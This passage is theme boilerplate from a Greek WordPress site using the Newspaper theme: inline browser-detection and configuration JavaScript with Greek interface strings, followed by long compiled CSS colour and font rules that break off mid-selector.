                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/www.moved.gr\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=10.3";
var td_get_template_directory_uri="https:\/\/www.moved.gr\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u03a0\u03b1\u03c1\u03b1\u03ba\u03b1\u03bb\u03bf\u03cd\u03bc\u03b5 \u03c0\u03b5\u03c1\u03b9\u03bc\u03ad\u03bd\u03b5\u03c4\u03b5...";
var td_email_user_pass_incorrect="\u03a7\u03c1\u03ae\u03c3\u03c4\u03b7\u03c2 \u03ae \u03ba\u03c9\u03b4\u03b9\u03ba\u03cc\u03c2 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf\u03c2!";
var td_email_user_incorrect="Email \u03ae \u03cc\u03bd\u03bf\u03bc\u03b1 \u03c7\u03c1\u03ae\u03c3\u03c4\u03b7 \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var td_email_incorrect="Email \u03bb\u03b1\u03bd\u03b8\u03b1\u03c3\u03bc\u03ad\u03bd\u03bf!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#dad05d";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tNext="\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u039a\u03bf\u03c5\u03bc\u03c0\u03af \u03b4\u03b5\u03be\u03b9\u03bf\u03cd \u03b2\u03ad\u03bb\u03bf\u03c5\u03c2)";
var td_magnific_popup_translation_tCounter="%curr% \u03b1\u03c0\u03cc %total%";
var td_magnific_popup_translation_ajax_tError="\u03a4\u03bf \u03c0\u03b5\u03c1\u03b9\u03b5\u03c7\u03cc\u03bc\u03b5\u03bd\u03bf \u03b1\u03c0\u03cc %url% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var td_magnific_popup_translation_image_tError="\u0397 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1 #%curr% \u03b4\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03cc \u03bd\u03b1 \u03c6\u03bf\u03c1\u03c4\u03c9\u03b8\u03b5\u03af.";
var tdBlockNonce="8628e3182c";
var tdDateNamesI18n={"month_names":["\u0399\u03b1\u03bd\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u03a6\u03b5\u03b2\u03c1\u03bf\u03c5\u03ac\u03c1\u03b9\u03bf\u03c2","\u039c\u03ac\u03c1\u03c4\u03b9\u03bf\u03c2","\u0391\u03c0\u03c1\u03af\u03bb\u03b9\u03bf\u03c2","\u039c\u03ac\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bd\u03b9\u03bf\u03c2","\u0399\u03bf\u03cd\u03bb\u03b9\u03bf\u03c2","\u0391\u03cd\u03b3\u03bf\u03c5\u03c3\u03c4\u03bf\u03c2","\u03a3\u03b5\u03c0\u03c4\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u039f\u03ba\u03c4\u03ce\u03b2\u03c1\u03b9\u03bf\u03c2","\u039d\u03bf\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2","\u0394\u03b5\u03ba\u03ad\u03bc\u03b2\u03c1\u03b9\u03bf\u03c2"],"month_names_short":["\u0399\u03b1\u03bd","\u03a6\u03b5\u03b2","\u039c\u03b1\u03c1","\u0391\u03c0\u03c1","\u039c\u03ac\u03b9","\u0399\u03bf\u03cd\u03bd","\u0399\u03bf\u03cd\u03bb","\u0391\u03c5\u03b3","\u03a3\u03b5\u03c0","\u039f\u03ba\u03c4","\u039d\u03bf\u03ad","\u0394\u03b5\u03ba"],"day_names":["\u039a\u03c5\u03c1\u03b9\u03b1\u03ba\u03ae","\u0394\u03b5\u03c5\u03c4\u03ad\u03c1\u03b1","\u03a4\u03c1\u03af\u03c4\u03b7","\u03a4\u03b5\u03c4\u03ac\u03c1\u03c4\u03b7","\u03a0\u03ad\u03bc\u03c0\u03c4\u03b7","\u03a0\u03b1\u03c1\u03b1\u03c3\u03ba\u03b5\u03c5\u03ae","\u03a3\u03ac\u03b2\u03b2\u03b1\u03c4\u03bf"],"day_names_short":["\u039a\u03c5","\u0394\u03b5","\u03a4\u03c1","\u03a4\u03b5","\u03a0\u03b5","\u03a0\u03b1","\u03a3\u03b1"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dad05d;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dad05d !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dad05d;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dad05d !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dad05d transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #dad05d;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dad05d;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(218, 208, 93, 0.7);
    }


    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #dad05d;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #dad05d !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #dad05d;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #dad05d transparent transparent transparent;
    }
    
    .td-theme-wrap .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #1e202d;
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, #b5c36e));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.7) 0%, #b5c36e 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.7)', endColorstr='#b5c36e', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #ef3726;
    }

    
    ul.sf-menu > .menu-item > a {
        font-family:Ubuntu;
	
    }
    
    .sf-menu ul .menu-item a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Ubuntu;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-logo-text {
        font-family:Ubuntu;
	
    }
    
    .td-header-wrap .td-logo-text-container .td-tagline-text {
        font-family:Ubuntu;
	
    }



    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Ubuntu;
	
	}


	
    .td-page-title,
    .woocommerce-page .page-title,
    .td-category-title-holder .td-page-title {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h1,
    .wpb_text_column h1 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h2,
    .wpb_text_column h2 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h3,
    .wpb_text_column h3 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h4,
    .wpb_text_column h4 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h5,
    .wpb_text_column h5 {
    	font-family:Ubuntu;
	
    }
    
    .td-page-content h6,
    .wpb_text_column h6 {
    	font-family:Ubuntu;
	
    }



	
    body, p {
    	font-family:Ubuntu;
	
    }




    
    .white-popup-block:after {
        background: rgba(0,0,0,0.7);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.7)), color-stop(100%, rgba(209,42,33,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.7) 0%, rgba(209,42,33,0.8) 100%);
    }


    
	.white-popup-block,
	.white-popup-block .wpb_button {
		font-family:Ubuntu;
	
	}
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #dad05d;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dad05d transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover {
        background-color: #dad05d !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dad05d;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #dad05d;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #dad05d !important;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
